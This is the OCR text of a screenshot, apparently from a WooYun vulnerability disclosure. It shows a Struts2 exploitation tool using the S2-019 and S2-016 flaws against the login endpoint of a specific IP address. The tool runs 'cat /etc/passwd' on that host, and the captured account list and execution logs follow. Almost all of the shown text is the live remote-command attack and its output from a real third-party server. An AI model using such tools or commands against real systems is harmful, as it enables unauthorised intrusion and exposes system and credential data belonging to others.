 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
unknown:x:96:96:Unknown Remote UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
ias:x:102:101::/export/home/ias:/bin/sh
sync:x:0:1::/home/sync:/bin/sh
mysql:x:103:102::/home/mysql:/bin/sh
ftpusr:x:1087:1000::/home/ftpusr:/bin/sh
tomcat:x:104:103::/5/cpsb/tomcat6/:/bin/bash
命令执行完毕........----2015/6/10 12:47:39
正在执行命令中，请稍等片刻........----2015/6/10 12:47:42
命令执行完毕........----2015/6/10 12:47:43
正在执行命令中，请稍等片刻........----2015/6/10 12:48:53
命令执行完毕........----2015/6/10 12:48:54
www.wooyun.org